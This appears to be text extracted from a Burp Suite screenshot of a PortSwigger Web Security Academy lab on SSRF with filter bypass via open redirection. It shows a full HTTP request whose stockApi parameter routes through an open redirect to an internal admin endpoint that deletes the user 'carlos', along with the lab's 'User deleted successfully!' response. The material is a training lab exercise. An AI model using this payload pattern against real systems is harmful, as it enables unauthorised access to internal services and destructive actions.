 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a62004403a9d2318e07cd16003c00dd.web-security-academy.net
3 Cookie: session=n8JuhliwuI7mGCsVOrybHPpTLe9S2KqI
4 Content-Length: 88
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a62004403a9d2318e07cd16003c00dd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a62004403a9d2318e07cd16003c00dd.web-security-academy.net/product?product
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Render view
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete